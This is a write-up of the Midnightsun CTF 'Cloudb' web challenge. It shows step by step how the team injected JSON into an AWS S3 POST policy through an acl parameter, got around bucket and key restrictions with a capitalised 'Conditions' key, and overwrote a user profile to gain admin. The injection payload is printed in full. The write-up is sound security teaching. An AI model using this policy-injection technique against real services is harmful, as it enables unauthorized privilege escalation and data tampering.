[CTF Write-up] Midnightsun CTF Quals- Cloudb (web. hard)

This weekend, my mates of ID-10-T Team and I decided to play the Midnightsun CTF, we had a long time without playing CTFs so it was nice to meet again and solve some challenges.

The Cloudb challenge, from web cathegory, has the following statement:

These guys made a DB in the cloud. Hope it's not a rain cloud...

Service: [http://cloudb-01.play.midnightsunctf.se](http://cloudb-01.play.midnightsunctf.se/)

Author: avlidienbrunn

Intro

Another cloud challenge, I love them! This challenge is about reaching admin privileges on a Cloud data storage platform.



The platform lets you upload a profile pic by directly posting it to an Amazon AWS S3 bucket. The upload process consists on two different requests:



- A GET to

/signaturepath, passing an ACL and a HMAC sign as parameters. This request returns a base64 encoded JSON, with an AWS S3 bucket POST policy:

The decoded base64:

{

"expiration": "2019-04-06T14:17:03.000Z",

"conditions": [

["content-length-range", 1, 10000], {"bucket": "cloudb-profilepics"},

{"acl": "public-read"},

["starts-with", "$key", "profilepics/"]

]

}



- A POST request to the Amazon AWS S3 bucket using the amazon standard for this kind of requests, explained here: https://docs.aws.amazon.com/AmazonS3/latest/API/sigv4-post-example.html

Seems like first we are creating a policy, then using this policy to POST our profile pic to the S3 bucket.

Our profile pic is saved at /profilepics/idiotsctf@idiots.con/ejemplo.jpeg.



Also, the application lets us request our profile information, at /userinfo/idiotsctf@idiots.com/info.json endpoint, returning the following JSON:

{

"admin": false,

"profilepic": "/profilepics/idiotsctf@idiots.com/ejemplo.jpeg",

"hmac": "427881d9d33e2e619047bbaff90205a6c804524405d3574c8f4dfcabee162788",

"name": "idiotsctf",

"email": "idiotsctf@idiots.com"

}

Hmm… that “admin” flag set to false, seems like we will need to overwrite our /userinfo/idiotsctf@idiots.com/info.json profile file and set the admin flag to true.

Understanding a bit how AWS S3 POST Policy works.

Before continuing, it’s necesary to understand a bit how AWS S3 policy works. Amazon let developers upload content via POST requests to a S3 bucket. To do this, the developer needs to define a policy parameter for each user upload, this is what the GET /signature request does.

That policy controls how much time the client-side has to upload the content, where it’s going to be uploaded, the content type, which bucket is allowed etc.

The above JSON policy (on Intro), tells:

- Your POST upload permission ends at

2019-04-06T14:17:03.000Z - You can upload files between 1 and 10000 bytes length.

- You are allowed to upload it to cloudb-profilepics bucket.

- Your ACL will be public-read, so everyone can read the content you upload.

- And the S3 bucket key where you upload the content, must start with

profilepics/

The magic of team work.

Phiber, from int3pids is one of our ID10Ts team colleague, he was the first who started working on this challenge. When I woke up, he had some work done over the challenge as he realized how to inject characters on the S3 policy generated by the /signature controller.

- First he found the secret key which where used to create the sign on the

hmacparameter. That signed theaclparameter. The key was[object Object], literally. - Second, he was able to inject JSON strings on the

aclparameter. Let’s explain it:

A “common” query, could be /signature?hmac=<hmac>&acl=public-read, this returns the above mentioned JSON (on Intro). Now, if we inject some strings, like this: /signature?hmac=<hmac>&acl=public-read'} test, the base64 encoded policy acl looks like this:

... {'acl': 'public-read'}, test ...

We can inject things on the policy!!!

Looking for the buckets.

Now we know that we can tamper the policy, we know we need to overwrite /userinfo/idiotsctf@idiots.com/info.json file to obtain admin privileges, but we don’t know the S3 bucket name where the user information is being stored.

Patatas in action:

Our team mate @HackingPatatas has an incredible ability to try random things and make it work. He tried cloud-users.s3.amazonaws.com and it was a valid bucket. So it’s highly probable that the info.jsonfile is being stored on that bucket.

Bypassing policy restrictions.

The policy tells us we can’t just query cloud-users bucket, as the buckets and the keys of the buckets we are allowed to query, are well defined on the policy. We need to figure out how to invalidate those restrictions and add our own.

If we try to POST something like this :

POST https://cloudb-users.s3.amazonaws.com/

{

"key":"users/idiotsctf@idiots.com/info.json",

...

}

The AWS S3 server will fail as the policy only allows cloud-profilepics as bucket and profilepics/ as bucket key path.

A way to bypass, at least the bucket restriction is adding another conditions JSON block. In JSON if the same key appears many times on the same level, the last is going to be the valid one. In this case, as the conditions directive appears before the user controlled acl injectable parameter, we can inject something like this to invalidate the previous conditions:

public-read'}],

'conditions': [

['starts-with', '$key', 'users/'],

{'bucket':'cloudb-users'},

{'acl':'public-read

See how we are closing the previous condition with ], and opening a new one, with the cloud-users as allowed bucket. This returned the error Invalid according to Policy: Policy Condition failed: ["starts-with", "$key", "profilepics/"]

Hmmm, our starts-with directive is being overwritted by the original one, which is after our injection point.

The magic of the patata… again.

We need to find a way to invalidate the second starts-with: profilepics/ directive, we can do this by creating a new JSON block at the end of our injection, like this:

(our injection) ... ], 'new-block': [{'acl': 'public-read, so the second starts-with is not going to be inside the conditions block anymore. BUUUUUUT, we just can’t declare blocks with names other than conditions or expiration or we get an error like this Invalid Policy: Unexpected: 'new-block'.

This is terrible, we can only use two directives, the first one, conditions, will overwrite our injected condition again, so we do not win anything, and the second, expiration, only supports a single string as value.

After a bit of try, error, try, error, our team mate @HackingPatatas, made it again. He wrotes on team’s chat:

DarkPatatas, [6 abr 2019 15:29:10]:

ostia.. un sec (the hell... wait a second...)

JAJASDJASJASODJASOJDAOSJDAOSJdas (laughts in spanish)

ME MATO (I'll kill myself)

lo tengo (I got it)

What? How?

He just fucking tested Conditions instead of conditions, and Amazon take it as a valid Policy key, but not applying it as a condition for the policy, so we successfully bypassed al the restrictions.

The next step is do the same but this time, uploading an info.json to /users/idiotsctf@idiots.com/info.json, with the “admin” flag set to true. And…

Ding ding ding!!! We are admin!!! And, of course, now we can go to /admin endpoint, authenticate and read the flag.

Final thoughts

What the hell Amazon?

Thanks to all the team, specially @phiber_int3 and @HackingPatatas to help a lot on solving this challenge. It was really funny and challenging!